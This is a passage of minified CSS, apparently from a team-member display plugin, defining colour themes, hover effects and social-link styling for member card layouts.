.lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-3 .lhea-external-link,.lhea-member-style-3 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-3 .lhea-external-link .fa-stack,.lhea-member-style-3 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-3 .lhea-external-link .fa-stack-1x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-3 .lhea-external-link.lhea-modal-link,.lhea-member-style-3 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-3 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-modal-trigger{display:block}}.lhea-member-style-3 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-3 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-3:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-3:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-3:hover .lhea-member-picture .lhea-member-name-position{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-4{border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2)}.lhea-member-style-4 .lhea-member-picture{background:#000;position:relative;overflow:hidden}.lhea-member-style-4 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-4 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-4 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}.lhea-member-style-4 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:40%}@media (max-width: 630px){.lhea-member-style-4 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-4 .lhea-external-link,.lhea-member-style-4 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-4 .lhea-external-link .fa-stack,.lhea-member-style-4 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-4 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-4 .lhea-external-link .fa-stack-1x,.lhea-member-style-4 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-4 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-4 .lhea-external-link.lhea-modal-link,.lhea-member-style-4 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-4 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-4 .lhea-member-modal-trigger{display:block}}.lhea-member-style-4 .lhea-member-details{padding:15px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-4 .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-4 .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-4 .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-details{color:#fafafa}.lhea-member-style-4 ul.lhea-member-social{position:absolute;bottom:0;left:0;z-index:7;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.lhea-member-style-4 ul.lhea-member-social>li{display:inline-block;padding:0px;margin:0 5px 5px 0}.lhea-member-style-4 ul.lhea-member-social a{display:block;padding:5px 8px;border-bottom:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=65);opacity:0.65;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-4 ul.lhea-member-social a{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-4 ul.lhea-member-social a{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-4 ul.lhea-member-social a{background:#595241}.lhea-color-japangarden .lhea-member-style-4 ul.lhea-member-social a{background:#363942}.lhea-color-mustang44 .lhea-member-style-4 ul.lhea-member-social a{background:#000}.lhea-color-harbor .lhea-member-style-4 ul.lhea-member-social a{background:#2F3738}.lhea-color-paris .lhea-member-style-4 ul.lhea-member-social a{background:#C44741}.lhea-color-winterroad .lhea-member-style-4 ul.lhea-member-social a{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-4 ul.lhea-member-social a{background:#321433}.lhea-color-creamygrey .lhea-member-style-4 ul.lhea-member-social a{background:#3F3E37}.lhea-color-desert .lhea-member-style-4 ul.lhea-member-social a{background:#385052}.lhea-color-retrovintage .lhea-member-style-4 ul.lhea-member-social a{background:#CF4747}.lhea-color-flatui .lhea-member-style-4 ul.lhea-member-social a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-japangarden .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-harbor .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-color-paris .lhea-member-style-4 ul.lhea-member-social a{color:#fff}.lhea-color-winterroad .lhea-member-style-4 ul.lhea-member-social a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 ul.lhea-member-social a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 ul.lhea-member-social a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 ul.lhea-member-social a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 ul.lhea-member-social a{color:#fafafa}.lhea-member-style-4 ul.lhea-member-social a:hover,.lhea-member-style-4 ul.lhea-member-social a:focus{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-4 ul.lhea-member-social a i{font-size:14px}.lhea-member-style-4 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-4 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-4 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-4 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-4 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-4 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-4 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-4 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-4 ul.lhea-member-social.lhea-inverse{position:relative}.lhea-member-style-4 .lhea-member-name{padding:0;margin:0;text-align:center}.lhea-color-flatui .lhea-member-style-4 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-4 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-4 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-4 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-name{color:#524656}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-name{color:#E4DCCB}.lhea-member-style-4 .lhea-member-position{text-align:center;font-size:13px;font-weight:300;padding:0;margin:5px 0 0 0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-4 .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-4 .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-4 .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-4 .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-4 .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-4 .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-4 .lhea-member-position{color:#fafafa}.lhea-member-style-4 .lhea-member-excerpt{text-align:center;margin-top:10px;font-size:12px}.lhea-color-flatui .lhea-member-style-4 .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-4 .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-4 .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-4 